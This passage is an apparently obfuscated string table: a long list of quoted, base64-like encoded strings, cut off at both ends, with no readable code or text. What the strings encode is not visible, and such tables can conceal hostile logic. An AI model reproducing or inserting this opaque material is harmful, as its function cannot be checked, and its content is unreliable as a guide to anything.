,'Bvjuvti4EuP5D25wELPyuLHfngeZwNzsEwnZsJnoBfvT','m2fTuLHumJvovJfkDeP5D25KmdfRwKzotffTuK5sEwnZ','ntqWotG5BgfQrwDY','ExDUvJfknfKXrMLpr3rVwvnJC0OXyZbtsgr2v1roA1uZ','DhPwELjOsNL3BLPvBfDArwm0ytngwfr6qw5mq2rytKzW','BM9Us1n0teTeqJrnAK0WtenKufnxntfkEwTYu3LND2ve','q2nOzuu0EKP5A3jtEwD3zurjm1PtD25jmM9Vy1nJCeSW','vwnUtenKwe5wAeTwmuPntMXKuvj5y3nkmwmWtvrgAvLw','v1fZsJaWEveYng5lu3rms0rcne5uy3Hmq2rkuM1WvuP5','yM1omgfxoxvlq2W3zLr0EvPyuJfJBtrNy1qWAfCXmhnK','y3bzvNbfsNLRCG','mwndy3nkmwmWzwPkrvLUrMLkExDUzg1Or1PfourHELzy','zfHomfPQvfzoCLrgyZfsmwDUtenKwe4YEgPtmu5YzgXJ','tfHvng5lu3rms0rcne5QsMTmq2q1wJa1zeP5A3jtEwD3','AwnWsZbZB01izZbove1ZsJjkCwiYtw5lu3rms0rcne0Y','t0rzC0OWAhjsrfLUs1n0teTeqJror00WtenKnvOWnwrk','mhnVtuHNEu1hsxnkELPdttnRBKTtDeXlrei0tLrRmeXd','rMrsvKv0nfLty3nkmJfytKrgCMjxotrkExDUvNPswu1T','sNLRCLn5z3DLrfe0wML3BKTxrMfsq2nWsZbZB01izZjn','m1jWyJi0B2rdEdflwhqYwvHjz1rQmu5msfK5wMX0t0Te','s1n0teTeqJrnBuPQtenKrgnvrJrkEwTYu3LND2vetMPA','vNbfsNLRCLn5z3DLre5OwwL3BLjvDhzlu2nWsZbZB01i','wLDrD0P5D25HvgHYwtjKAfjerw5mq2rWwLzkALvTmxjJ','twToDuP5A3jtEwD3zurJme15D25pu2XesvnJCeSWC29n','ExDUzgPODMvxtKXsBvjuvNLJC0OYrK5tBu5ovtjZELyX','DgeZsJnJu2nZsJjOvgf6AhfwmhHrsNL3BLz6wKXwmJv0','veDWsKP5D25wELiWwtfosLj6rM5sEwnZsJnkrgeYzhPt','mK5xrxnkEu5Xs0HfBKTtDeXlrei0tKrjEeXdzffvEuzP','vtrArNnUytnODfvgAdzkmtfIwMWWovL6DdLAv3H6wLnc','rgDUtenKwe5ftMXrEMHYvg1SEeP5D25wELzhwtfks1fT','DvKZuNbImJrVywLSn1PToxLlsfPOy2LcCLbuqJrnq3HZ','nfz6uLnArK5eytjVBKXdzfHomfPQvg1rDLKXuNPLu2nZ','uNLJC0OXzfbIA05ytM1sA1zRtNjKAwnZsJfJmwrUCfHv','D25wELi2tdfKuLnTuLbrmNrusNL3BLyXqxzArKK0yxPK','z3DLrff5wwL3BKTxrMfsq2nWsZbZB01izZnor1LZsJa1','ne56zZfmq2rVuuvkDKP5A3jtEwD3zurjmK1tD25uv0Pr','s0vnCe8ZmdDKBuz5suvjovfuDgPImJuWyvC1mvPuDgPz','yKOYwNLImJfeyuDgEveYowTAu2rKs0rcnfPTww1IvdqR','q2ryvdjAwMrhmxjLvMmXt0nJC0OWrtrHEK40tvDAweP5','rvfPy3byvdfTzfC1AMrhBhzIAwH4teHjCguZsMXKsfz5','y3byu2HUteHsB2fytxnABLz1wtnsCgiYng9lwhqYwvHj','vw5lu3rms0rcne5ezZnmq2mYsLy1CKP5A3jtEwD3zurz','rtrABKjisNL3BLz6uMfArwC0yxL0BgjxouzkExDUzfHv','BvjittncALveAhjHu2nZsJnkDgf6vKvnmJvSsNL3BLz6','rei0tMPrEeXdyZvtrfjrsNLRCLn5z3DLreL6tNL3BLnv','sMXKsfz5yMP0AMiYntbHvZuXwLr0ALLytMXkEK1Ut25A','z3PAr01ZsNPAq00ZA25lu3rms0rcne5eqMLmq2rguZi4','C0OYCe1uBu5rutj0sfyWodbkExDUytjgnu1iqtrIEMnU','sJfJmvPUtMXIvZKYuw5fBKXdzfHovxbQvvrODLvhowfA','vZnszeSYmwjkmK5VwvHkrgiYuMXrwffUwfnOmePxmwjk','EwTYu3LND2veuxHpq3DUwNPSs01dy3blmhnVtuHNmK1Q','mwmZvg1ssLeYDejHru52t1nJC0OZBg1mmK5pzgXAALvy','ExDUu0D0ru5Py3bmr1jIu3LND2veutbAu3DUt1vNmfvd','BKTtDeXlrei0ttjsBeXdyZruvZffsNLRCLn5z3DLre5O','wfvyqMTurgHYy3LJC0OXzfbrBu5ov25gm1PRy25mq2rh','CLeYovPkExDUvNPwnMvxzeTuBvjmuNLJC0OYnxrHExry','BKTtEgTxmhnVtuHNm016vxnkmJq1uvzvBKTwmdLtEwD3','C0OYvKrHmfzytMXOmMjRy25mq2rPwJiXsLz6vKLsEwnZ','utbOyuP5A3jtEwD3zurnEe1tD25uA3rKvgLJCeSWC29n','C29nsgCZtw1jC0OWsNPtwg9Us1n0teTeqJror05QtenK','v0vUtenKwe5xEgPvvZf2uKD0Efr5y3nkm2H0ytjgEe1g','ntaYmxLLDKzYzG','tw1sAKXdzeLHmfeYsNLRCLn5z3DLre5RtML3BLLPCeHL','zfHomLjQvuDov1KXuLPvEwnZsJfJmuWYtKHxv2HRuJfo','Eu9euxnkmMHbuw04BKTtDeXlrei0tM1vEeXdzg5pvw93','q2mYsLy1CKP5A3jtEwD3zurnEK1dD25kALOZuNLJCeSW','z3DLrfK1t0n3BKPQwJnsEwnWsZbZB01izZnzvgnZsJjk','tenKAuTRzdvkEwTYu3LND2vewtfou3DUu1vACvzdy3bl','sNL3BLyXrKHnm05eyti5we5ivw5mq2ryvuHsALiYmxzt','reP5D25rve12wKzkBgjhuLrsEwnZsJfKuLLusNLpr3r0','owrxnwTAv1PWyM1wA0TyDdjzweLNwKqXBwrxnwPKr2X2','u3DUwfnVAMndy3blmhnVtuHNmLPQy3nkEvKYzdbJBKTt','zfHosfvUtenKmvDvsMPwrgH2tKHWseP5D25Kv2q1zeC5','rfrUqMTtsevUtenKELOZAgTvru5YzgXJm09dy3nkmwrt','vJfcveP5D25wELzhwtaXAvv6sM5wEwnZsJfKu2vhtLfv','wezmsNL3BMjSzhDzmdv5y25vBKXdzfHvBuy0uxPOCMrS','B01izZjovgTZsJi0nvfwvw5lu3rms0rcne0YvMTmq2q2','sNL3BLyXsNnArxm0ytj0we56qNrkExDUvJfkB1KWEfrI','mwmYvtnSmveYDg9ImgnUtenKwfqYsLvKvZfYuKzJm1Lt','qMXwEwnZsJnoDgeWouDKm0jQvfHfBKXdzhnvmJGZyxPO','wJboDLvty3nkmwrtvg1ovvyWtNPHmgnUtenKmK1etMTu','vhPcAfyWodfHmJv4sNL3BMeXAdfwmNreyNLZBKXdzfHu','mJaYvMPNBKTtDeXlrei0tKDvnuXdzgLlA2q1sNLRCLn5','D2veutvnu3DUyMPSqLzty3blmhnVtuHNEfPhtxnkEMTW','tuHNmfLuqxnkmdLkyM5vBKTtDeXlrei0ttjfnuXdzfbj','zgTrmJHYsNL3BLfuAhjnruPStJjsufLty3nkmJr6yLC1','sJbwmLHStw5lu3rms0rcne1Tstnmq2nSv1yWmuP5A3jt','ne56AZfmq2m1s1vnAeP5A3jtEwD3zurwAfPPD25nrgWZ','CMjvtLrHmwrhy1nJC0OZsKrHm2WXtwXAA1nTrw5mq2rc','tuHNEu1TvxnkmMHbuw04BKTtDeXlrei0txPsA0XdyZvl','ytjfBKXdzevAmfPRvLrOCLmXyZjLu2nZsJfJmffTtKXr','vLzOBeP5D25ABtfYv2XJmLPRtMPsEwnZsJjOAMjhuKHr','AwnWsZbZB01iz3PovfvZsJa4ALLUsw5lu3rms0rcne0Y','owjAAwnWsZbZB01izZnnreLZsJnsswrTz25lu3rms0rc','A3jtEwD3zuroAW','q0P5D25wELuZwKzjEu4YtLzvmNrSsNL3BMrQrMTArKju','rMToAxDUu1vACvzdy3blmhnVtuHNEvPeA3nkmMm1u2Pb','A1zRtNjKq2nZsJfJmMfhtK1xv1jRuZboDMrPy3nkmwmW','s0rcne5euMLmq2rVuuvkDKP5A3jtEwD3zurwA01PD25j','tJvkExDUuw1ws1KXrKXxBu5sy1nJC0OYBgTpsgHQvti5','q2rytJbAALmXBeHAmKPysNL3BLPRzerxBtveyJfnBKXd','AhjJBgmYyLnJCW','zfnJC0OZAhrHmwG1zdfAA1vfy25mq2ryvuHwDgjfEevs','EwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4mKXi','D25wEMn2wtbWDgeZqLHovtL0sNL3BLyWowfzmvPeyNPg','y1rNmwfvy25mq2rVtuzAALrRtNjxrMrqyLnJC0OYBgLn','vLzJmvn5y3nkmwmXtvrSwfqXuJvwmdLWsNL3BMrRtNjI','ndm3ntu5se9pC2zI','vvDfBKXdzgTvmJLVyLCXDK5iqNHkExDUvNPsnfPfmtfn','AhjxwfjStLrfBKXdzfHoBePQvevKC1KWDgHJu2nZsJfJ','mK1ZsJbOCLjeww5lu3rms0rcne16rMLmq2n3t1HJCeP5','odqZodzUrLjZDvy','s1n0teTeqJrov1v4tenKq1HSBhbkEwTYu3LND2vewM1n','rw5mq2reuZfowvPhmxzoAwnZsJfKuK5ywNLrmNn3vNPs','BLvUs1yWB2rdD3DLrezOs1nRn2ztA3nJAJf1wLHJz1vT','tuHNmLLxtxnkmdvmwfu0BKTtDeXlrei0tKrNneXdzhro','txPvnfPgC25wrKiYwKHOueOXmdLHq3HMtuHNme56A3Hn','oxDvmJLfwMTJBG','sNLkEwTYu3LND2vestfAAxDUzevOmMfdy3blmhnVtuHN','C0OYnxHsruLUs1n0teTeqJrorgrPtenJD09yy3bkEwTY','ExDUzevOmMfdy3blmhnVtuHNmu16A3nkmfPZyw0WBKTt','yMLcEgziEhLpmZbZwKz0teTeqJrnmKv5tenKB1mWrM9k','mgrysNvjsevVy2LRn2ztEgTxmhnVtuHNmu9utxnkmxb2','sevUs1n0teTeqJroEK00tenKDMriwLPkEwTYu3LND2ve','u3rms0rcne16uMLmq2rctuDNmeP5A3jtEwD3zurAAvPd','C0OXyZbprMXRvtj0u1yXsLrkExDUzw5Ks1KWntnmmK5t','u3rms0rcne1TtxLmq2nQywLOEeP5A3jtEwD3zurzme1P','qJrorgm1tvrnmu9huMjkmvjXy1DKuMvPzgrqvda5zfC1','ou1iz3DpmLP2y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZ','sNzkEwTYu3LND2vevxPoq3DUvuznAfLPy3blmhnVtuHN','A01tD25pvwCWvunJCeSWC29nsgCZtKrfC0OYAeXrv2DU','vMmWvg1otfeYovnkExDUvNPss1KWAgftBvjnvti5AuP5','q2rctuDNmeP5A3blm0jOy25oBfnxntblrw9VtuHNmfPu','mJqXmMLyzuHOzq','DfnsBMrztNLJC0OXyZnHr05mu0vAALviuKHkExDUyvHK','z3LABvfZsJfNm1v5rw5lu3rms0rcne5uuxHmq2rVuuvk','sNL3BMnRtNjHA015wwXfBKXdzfHovLPRvfDAu1KWBfrH','tMPkAeXdzfLomu1OsNLRCLn5z3DLre5Otun3BMffqKnI','sNL3BLfQAhjume5UtJjsu1Lty3nkm04Yuw1ste9hC3Pw','zfHowfPzywToDMeZsMHkExDUwMPbDLKXsLrHm2HyvvrN','q2nUs1z0v0TeqJrovgCWtenKuvv5rMLkEwTYsJnoBeOX','rw5mq2rytJfWALzhmxjABgmWwvrfBKXdzhLrmNrrzwTZ','uNbIBLzStZjoAa','yMLOCeTyDdjzweLNywOWBLLxsMPAr1zTwJjOCgfTDhnI','sxHrBu5xutjZEq','BvjiwwLJC0OYrMHorvz2t0C5neP5D25rA05YzdnoBu5w','mwrsuxK5CMrxwNLkExDUuvvoCMvitJrJr05xuNLJC0OX','zeTdyZLkExD3zurrCfCXww9nsgCYtM1vC0OWsNPtwg9U','we5SsNPrBK9UsMXKsfz5yMLbD2vertDMv0P5wLDgCK8Z','sJnVELDxtw5lu3rms0rcne5TrxLmq2rjytbrmKP5A3jt','sJjWtfnTtKHpr3rHvJfkAeP5D25wmuL4utnAvgeZwLHo','u3LND2veuMPAAxDUyM1wu1jty3blmhnVtuHNEK9ey3nk','zgHArNbRvuzoCK1Szffpq2nZsJfKu1DTtK5rmJLwvNPA','ttjosveYoxrkExDUvNPwEfrhDhrHEMHyvhPrBKXdzgHI','ne1xwMLmq2rqstjkEuP5A3jtEwD3zurvEK1tD25IvfPx','EgTxmhnVtuHNmLPTvxnkmJq1uvzvBKTwmdLtEwD3zurn','vgf6A25mq2rVu1HsALrxuKvtu2nZsJfJm1neuLHumLPy','zurwA1LPD25IBvztuLnJCeSWC29nsgCWtNPnC0P5BgHx','rKPxmufVtuHNmLPuz3nkmtbXstnbBKTwmg9Lu2S3zLr0','vM5swgH3s0DAyLzPz3DLrfPTwKn3BKLyAe9nEwnWwfn3','vg1st1eYDeHwELjVwKznEvLty3nkm0j0yNPsDvuYou9A','wJa1zeP5A3jtEwD3zurnmvPPD25kALOZuNLJCeSWC29n','yZrIm2XevNLJC0OZtNrHm04Zutj0m1jgy25mq2ryvuD4','svz6wKrnEwnZsJjssu9hmxbprZLRsNL3BLyXrJjrA05e','odzIwejlwui','wLC5qvrPy3blmhnVtuHNELLxtxnkmtbXstnbBKTtDeXl','wfnOreXfvxbpmZbZuvz0t0TeqJroree1tenJmLfQtJvk','mwrswwXcEwjxDhfwELy1sNL3BMnTtMHsBgrtwKDov1z5','mKvUtenKwe5StMTrBe5YwJjkseP5D25wmuuZwKznngf6','t0nJCeSWC29nsgCWtvrbC0OZBg5uBdbUs1n0teTeqJrn','Du9vrLzkEwTYu3LND2vevtvAq3DUsvHOt015y3blmhnV','CviZA25lu3rms0rcne5estvmq2rgzgW1veP5A3jtEwD3','sJnOBffTuK1LrxbRvfHfBKXdzfHvrNbQvdboDLPvvLrI','rvP0ytjADgnty3nkme00ytnsqLrezgPwvMnUtenKwe5x','vfuZzfCXCK1SyZfHu2nZsJbwt1nTuKPIv3rcvNPvmeP5','m2r2u0znBKXdzhHxv2HQvKzoDLniAgHkExDUvJa5A1KW','u3LND2vesMPzExDUyuzgBwvPy3blmhnVtuHNEK9xtxnk','s1vnAeP5A3jtEwD3zurjm05tD25uv0PrzgLJCeSWC29n','qJrnBu5PtenKsweWutjkEwXKvZa0B01iz3HAvgDZsJeX','zZjoALLZsJfcveLxsw5lu3HRvZbZB01iz3Pnr0vZsJnS','sLHkExDUvJffDLKWChrImLy0t0C5neP5D25wELv2wKzc','wtbmq2rowwXcmKP5A3jtEwD3zurwA01dD25Im1iYv1nJ','vNPwmuP5D25wELy0wtb4EvjTuLbIvZGZsNL3BMnvtNzs','ufvZB01iz3LzAMDZsJbkzvDxA25lu3rms0rcne5uutjm','twPrEuXdzffvEuzPsNLRCLn5z3DLrfjQtun3BMjuwLDp','EwTYu3LND2vesxLzu3DUwfnVAMndy3blmhnVtuHNEK1x','A0XdzeztmJHWsNLSzeTuotnHvZvRyJnJnLfSDfblrei0','tenKnvOWnwrkEwTYu3LND2vevMLzAxDUt0uXDfjdy3bl','DgiYng5mq2rXu1v0Awnhmxznu2nZsJnorgeWsNPHrLPR','y25wnwfSy25mq2ryvdbAALuWtNzHA1P0yNPbBKXdzfHv','mJLevNPACfnPy3nkmwmXwvv0DfuYouPwmuj4sNL3BLz6','wMHkExDUuwPOCMvisM1mmK5wvNLJC0OYzfrImxbSww1f','CLn5z3DLrfe0tun3BKPQwJnsEwnWsZbZB01izZbAvgDZ','s0rcne5evMLmq2rKs2LoD0P5A3jtEwD3zurjELLtD25p','zurrD05dD25oAvzLyxLJCeSWC29nsgD5t0DfC0OYAfjA','tKPJmgmWwJjfBKXdzg1tvuPRu0voCK1wzffLu2nZsJnc','vtfKu2nZsJfJmLnTtK5rmJLewKDsnuP5D25srK5Yvtbr','tLDzA1f3sNL3BG','sLy1CKP5A3jtEwD3zurJEvL5D25IvfPxt0nJCeSWC29n','wxHsrZLisNL3BMqWBeTzmdfuyNPArgnty3nkmKz0yJfS','q2rytLvAALnwAfrvBuPisNL3BLz6vM9zmgXeytfswe4X','s1n0teTeqJroBvzRtenKnK0XBgPkEwTYu3LND2veyZro','s1n0teTeqJrnmLf5tenKDvPwsKzkEwTYu3LND2veutno','rMLsEwnZsJfKugfhtLDnBKjQvwPODLPPy3nkmwmZvKzw','y3blmhnVtuHNEfPhvxnkmfPZyw0WBKTtDeXlrei0tLrv','yJnAwfvyrw5mq2rytJb4u1KYmxzJsfz4sNL3BLyWouTz','wM5VBKTtDeXlrei0tKrrEKXdze5zBeiYsNLRCLn5z3DL','q2rguZi4CeP5A3jtEwD3zurJEu5dD25kALOZuNLJCeSW','mhnVtuHNmfPuvxnkmfyYwgXnBKTtDeXlrei0txPNmeXd','ELLSwg1ZBKTtDeXlrei0tLDvEKXdzg9vv1O2sNLRCLn5','AMHYtKnJC0OXyZbrEMW1yLD0sMfgy25mq2rhutj0mLjR','C0OYAfjABM9Us1n0teTeqJroreeYtenKuMvfmvDkEwTY','wLHoAMD3sNL3BMnvCeXvvMrtvM1osfz5y3nkmJf6ttjs','EvPuy3nkmwCZvxLfBKTtDeXlrei0tM1kAKXdyZjrAK41','teTeqJroEMT5tenKrMrSnvrkEwTYu3LND2vey3Dou3DU','u21osgjxowTwELjOzwLJC0OYmvLsBu5xwKrSEKP5D25w','zfHkExDUuKvoCMmWwK1xBvjny1nJC0OXyZnomK5pvtj0','mg5lvJa5wM5wDvKZuNbImJrVuxLSn2rTrNLjrLu5vgP0','sMLKvgr3wvnJC0OZCdjAr1jwtuzkA1rirw5mq2q2utj0','D0XdzeztmJHWsNLRCLn5z3DLrfuXwLn3BLP6BeTnq2nW','sKvfBKTtDeXlrei0txPKAKXdzgLlA2q1sNLRCLn5z3DL','mwTUtenKCfuYDhLwELj5wKDKEeP5D25ImK5WtvDwrgiX','C0OXyZfJr1jutvu1A1zftNjIu2nZsJfJm05dDhDrmNq2','z3DLrfK1t1n3BLjTEhfIu2nWsZbZB01izZforfvZsNPR','EgTxmhnVtuHNmu5uvxnkm1jjzg1NBKTwmdLABLz1wtns','txnKq3GXteHzC2vdEdvmsg9Zuvn4q0TyDhLAwfiXy200','B2jQzwn0','EwnZsJj4wLfTtLbzBvP5sNL3BLz6uMfArxbVtJjssfeY','C29nsgCYtJjfC0P5wtjKmgnUs1n0teTeqJrov0u1tenK','EwTYu3LND2vewMToExDUvKvosvDPy3blmhnVtuHNEfPQ','qM5IBwnUtenKwe4WuKnJrgH2vLHWseP5D25LrgHYu25k','ChrkEwTYu3LND2veuMXAu3DUuwW1wMfty3blmhnVtuHN','tMLmq2nSv1yWmuP5A3jtEwD3zurgBe55D25IBvztuLnJ','vLrHEKjytJbZEq','EwD3zuroAu9tD25nrgWZs1nJCeSWC29nsgCWtxPRC0OY','AefrBtHUs1n0teTeqJrorfjTtenJBfDwmdfkEwTYu3LN','zvHwte5vog5mq2rytKroALvgBe9zmuPyuxLJC0OWrJfo','mhnVtuHNm05hrxnkmKPXyJjnBKTtDeXlrei0ttjkBeXd','BtfYzfvstLPhtLzsEwnZsJnfngf6rNPuBxb0sNL3BLyW','BfbwohDLrfeZt1rfEK5uAgPxEKi0tuyWC1PQmwHlmLvZ','ExDUwLvoCMvxCgTJA29UtenKwe4YuMTuBe5YuZjwvgiZ','ytjArgrxEgPvBKvUtenKwe5yqMPurxbHwtb4wwvty3nk','BKTtDeXlrei0tKrnneXdzeDIr3b0sNLRCLn5z3DLrfeZ','y2LSn2nTvJbKweP1suHgogzistDMu3HRvZbZB01iz3Lo','sJfJmLzTtLDKrxbQvgXWBeP5D25rmMrxwKzzngeYzfHo','mMqWy25lu3rms0rcne5ewxDmq2r1y1vsq0P5A3jtEwD3','v1zeyJbjBKXdzgXrmJLjvNPsEwrSyZbHu2nZsJnkEvPt','ntu4ndaWzMT3u01P','tenKzeTPtNDkEwTYu3LND2vesMLAq3DUvuznAfLPy3bl','A1PxwNbIBvzRs1H0mLLyswDHvdfTzfC1AMrhBhzIAwHX','z3DLrfe0wwL3BLHvBg9xq2nWsZbZB01izZfzmLfZsNLz','uKnJCeSWC29nsgD5wMPfC0P6BeLorKfUs1n0teTeqJrn','vevSs1PfEerIm1LUtenKwe4ZsK1wmuK1uMXKuvv5y3nk','EwXKufDAyLrPz3DLre5TtKn3BLjvDhzlu2nWwfn4qLCW','AwH4sNLRCLn5z3DLrff5txL3BLqWBhvKu2nWsZbZB01i','zfzwmdGZwta1EeP5D25wELuXvdbws2vyB25mq2ryvuvk','D25rA052tKHWBgvPog5mq2rytMPKA1vRDe9zmvj0ytb3','odfABvjWsNL3BLfQAhjJm0yXyKDss1Lty3nkmfPeyxPK','tLrRneXdzeHIq1jTsNLRCLn5z3DLrfKWt1n3BLP6BeTn','we5ysKzwELPesNL3BMnQrNnzmuzTv21os1z5y3nkmwrt','q2rytJfsq1yXsMTArwXeytfjBKXdzfHov3HRvevZmwnh','D2vewMHoq3DUuwW1wMfty3blmhnVtuHNmu9etxnkmJaY','AuP5A3jtEwD3zurrnfPtD25zBxb2wxLJCeSWC29nsgCZ','zZbABuLZsJbKC0Phww5lu3rms0rcne16sMHmq2rqstjk','zdfkALnStNjzvMrsvxLJC0OXzffor2HyvvHWnvPyrw5m','m1POy2LcwfbwwtDJBvyWzfHkDuLgtJbJBwX1wJf0weTe','C29nsgD5wxPJC0P5BgHxA1fUs1n0teTeqJroALL5tenK','wg9Us1n0teTeqJroELuZtenKufnxntfkEwTYu3LND2ve','EwD3zurkAK15D25uvePeyMLJCeSWC29nsgD6wvDvC0OY','wxPJC0OYsNfImK1Us1yWB2rtEdjmsgDZzvn4nKXfrxnr','AvL5D25KrwGYyunJCeSWC29nsgCXttjzC0P6BeLorKfU','z3DLre0ZtNL3BLjywMvvEwnWsZbZB01izZnnr1LZsJjj','v3HSs0nfAfCXmhbLm1j5zvH0mLLyswDzEJb0y0DgEwmY','s2jxodrAmwrisNL3BMmXtNzwvZeXuw1sv2nty3nkmwrq','tKDzEeXdzfvrmgHHsNLRCLn5z3DLrePPt1n3BKTPwwTr','EeTisxbpmZbZwKz0teTeqJrnELPOtenJAMfPAhHkEwXK','wMvvEwnWsZbZB01iz3LAAKfZsJi0nvfwvw5lu3rms0rc','CgiYng9Ju3H5s1H0EvPyuJfJBtrNy1q0ownQDdLmr1jI','q2qXtvu5v2fvtNzKAwnZsJnbngeXwLHoA1j5wLDfBKXd','tLrsDeP5D25svxrHwKzwDgf5DfHoA01UtenKwe5utMPw','zdrvmNn4zvDOwwjPy3nkmJvQvJfOCfuYovPkExDUzerg','ttjosfeYowXkExDUyurOCMrSyZfrBu5nuti5D0P5D25J','D2verMTAq3DUstjVB2nty3blmhnVtuHNEu5TvxnkEw9T','CeSWC29nsgCWww1rC0OYAeXrv2DUs1n0teTeqJrorgrS','u3LND2vetM1zExDUyMPSqLzty3byvdfTzfC1AMrhBhzI','tuHNEK4YuxnkmMHswM5VBKTtDeXlrei0ttjAAuXdzdvA','rKjeytbwD09hohzkExDUvNPswvrhndrImMXduNLJC0OX','m1f6zuDsv1j5y3nkmwmXywSXB1uYoxjJmKvUtenKEgjx','tenKwe5yAgPuv1e0wLDOAeP5D25wEMq2uZi0ngj6tKjw','rw5mq2rXzgTorvz6uM1vq2nZsJfJmvPhtLfsmKztyvHf','yZvtrfjrsNLRCLn5z3DLrfuXwvn3BLfSuM5uq2nWsZbZ','EwTYu3LND2vevMLzu3DUvgT0zfrPy3blmhnVtuHNEvLu','m2jxoxDkExDUywPOCK4XyZbIr05xvti5teP5D25AvgH2','DeXlrei0twPRDW','tNHrwgDUs1n0teTeqJroAK0XtenKuvv5rMLkEwTYu3LN','Cff5rw5lu3rms0rcne16txPmq2rztJfnAeP5A3jtEwD3','uK9tmKPZwJjfBKXdzfHvve5QvfCXDLiXyZfnrfLUtenK','y3blu3DUthLJCa','otfLsevUtenKD1eYodnwELOYtvzJm1v5y3nkmwmXuw1s','s0zbB01izZfAAMDZsJi5mgrSA25lu2TYsJnbBLHtAezx','txPbmeXdy21oBMrisNLRCLn5z3DLreL5wwL3BLnhDevo','tM5zwfzjvhLJC0OZB3LnmLjut0D0Dvz6vKHkExDUyZiX','rujdyNLJCeSWC29nsgCXtNPbC0P6wwXyBxnUs1n0teTe','venJCeSWC29nsgD5wLrvC0OWrxDHrffUs1n0teTeqJro','zfHomfPQuJboDK5ty3nkmLP0ytjAwe5xEgPvru52yxLJ','u2nWsZbZB01izZjov1vZsNLSAfDRuw5lu3rms0rcne5Q','zgPrmJLmvNPAvq','EMDUtenKD1PiqMTvAMHYyuzKufr5y3nkmwrtvKD4m1eY','EwnZsJfKuveYovHvvKjSytnfBKXdzfHvsfyYvJfgrwfT','y25mq2rytM01DvyXstvAmwrrvhLJC0OZtKrHmwrcyuzW','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','s1yWCePPwKnxmdHVtuHNEK1hvxnkEvKYzdbJBKTwmg9K','rM1LAwnWsZbZBW','qw9ABhrzs0rcne5QBgTmq2q2ttfSAKP5Bgrmq2rUsNLR','q2rgyLD0C1jRtNjAA1PysNL3BLyWotvAmMXTwMXfBKXd','A0P5D25wEMqYvezKufzTuK1pr3q0sNL3BMnRtNjLseL6','A1iWtNjHEwnZsJfKuwnhtLnvmJLyuMToDMvdy3nkmwmW','BKTtDeXlrei0twPOAKXdy2XxvJaXsNLRCLn5z3DLrePS','sJfKugjuAg1nr1OWsNL3BLyWoxLImwmXyKDss2jxDeXk','mJvSyM5rB2nPAZDKBuz5suHrn1PToxLlsfe5tuHND08Z','rgHeyKrODLfSzfnJu2nZsJfJmvzTuKXIv3rUwMToDLPd','wM1mq2rHyJf0BuP5A3jtEwD3zurjm09tD25zAxbizvnJ','vKfJBhu','vNbUt0C5vKP5D25JrePlwta1vgeYCfHvwgTUtenKwe5v','sgHOwLDfm05dA3njv1OXyM1omgfxoxvlq2W3zg1gEuLf','AgnPqK1qvJH3zurrm09urxPovgHRtZjSBuTitxbLm1PO','tenKAuTRzdvkEwTYu3LND2vetM1Aq3DUwfvSB1Ddy3bl','we5hrLrkExDUvNPKnLmXzffLr1jwvtj0DeP5D25wmuPS','tLzPy3blEwrRwLnKzeThwMjwEwD3zuroAvL5D25uvePe','txnsu2W3zg1gEuLgrtLuANr5wLHsmwnTngDABhrss0rc','EKXdzgfImxrTsNLRCLn5z3DLrgm0twL3BKPQwJnsEwnW','teTeqJrov0PQtenKuvv5rMLkEwTYu3LND2vettjnExDU','tLn3BK9tBerju2nWsZbZB01izZfnvffZsJi1BfvRvw5l','sZbZB01izZjomLLZsJfgnfrwww5lu3rms0rcne56yZbm','BKTtDeXlrei0tM1gAuXdzejnr2CWsNLRCLn5z3DLre0Y','sgCYwLyWC1D6qJrou3D3zurzmvHtEgjnsgCWtercne5T','qMfdy3blmhnVtuHNm01urxnkmwCZvxLfBKTtDeXlrei0','t1n3BLzftKLxAwnWsZbZB01izZfAALLZsNLzmMqWy25l','qLrjv0LUs1n0teTeqJrnAK5StenJmKPwnxjkEwTYu3LN','Berju2nWsZbZB01izZjzv0vZsJbAC2fTmg5lu3rms0rc','CLn5z3DLre00wML3BLnhDevoAwnWsZbZB01izZjpr0LZ','rtfxsNLRCLn5z3DLrezStLn3BLrusKrIAwnWsZbZB01i','neP5D25wmdLxwtfsBLDTtLvIvZLZsNL3BLz6wtrtvvPu','wfnNDe1iz3Llvhq5yKqXA1PxtNzAr1zwvwTSrgiYmxDI','u2nZsJfJmLjTuK1nsgHQvgPOCK5Py3nkmwmWvM1svu1e','tuHNm09hrxnkmJaYvMPNBKTtDeXlrei0tNPSAeXdze9t','seP2vJfgBvjgzfbAu2nZsJfJmLuYCgPvmNmWvJfcseP5','tKHkExDUvNPwq1PgvJrHr1jtutj0reP5D25wELjzy1Hc','rei0ttjsAuXdy2XxvJaXsNLRCLn5z3DLrfv5t1n3BLvg','ExDUyMPODLLxBfrImwHUvNLJC0OXyZfsBvjvtvzsngjf','qJrnAMS1tenKmfniwM9kEwXKufDAyLDdz3DLrfeWwvn3','s1n0teTeqJroEKL3tenKDMriwLPkEwTYu3LND2vetxLp','tKrSAeXdzgLlA2q1sNLRCLn5z3DLre0WwxL3BLnhDevo','twL3BLrxsLfKAwnWsZbZB01izZnor01ZsJeXsMfgz25l','otbKBgTUs1n0teTeqJroveuYtenJCfLwCevkEwTYu3LN','y3blmhnVtuHNmLLuz3nkmJaYvMPNBKTtDeXlrei0tLrj','tMjvuw5lu3rms0rcne5xwxDmq2rctuDNmeP5A3jtEwD3','sJfKue0YtKTnv2HQuJboDLPty3nkmwrtvNL0wfvxnxfI','q2nSv1yWmuP5BgrmruzIvgLND2vevM1nu3DUyuvcq2j5','mMrcA0rnzq','wMLtmK1UtenKwfvdowPvvK52vdbAvgiXz25mq2ryvvDW','vw5mq2rytMPoA1rxAeTArxr0ytbrBKXdzfHorLPQu0zS','qJrnALuWtenJnvneuLfkEwTYu3LND2veuxDnq3DUuJj3','wKzkvgeXCfHoEMDUtenKDgmZqMPtv1f4thLJC0OXzfju','r1LZsJaXAvviww5lu3rms0rcne16AgPmq2n3t1HJCeP5','mLjtyLDZCLyXsKHkExDUvNPAmfKXwLPwBu5swKCWBKXd','mta5wLrOBLnJ','u3rms0rcne1QtxHmq2m1s1vnAeP5A3jtEwD3zurgBu1P','wKLnmK5mzevJBKXdzfHor0KZvJffnvfwzfnKu2nZsJnO','nJa5otLWEfHdExm','CKX6mg5pm1POy2LcCLbty25pmLP2y2LOmLLyswDIrdb3','sKTKr05iuti5tLfUrw5mq2rVyLC5DLz6wNvorMmWyvnJ','y3nkmwmWvuHoEvz6zZvkExDUvJfbmwrgyZfmmLjvvtjZ','sxnJEwW3zg1gEuLiutLJvdLTzfC1AMrhBhzIAwDWztnA','s1yWB0P5ng5lvNrxs0rcne5ewxPmq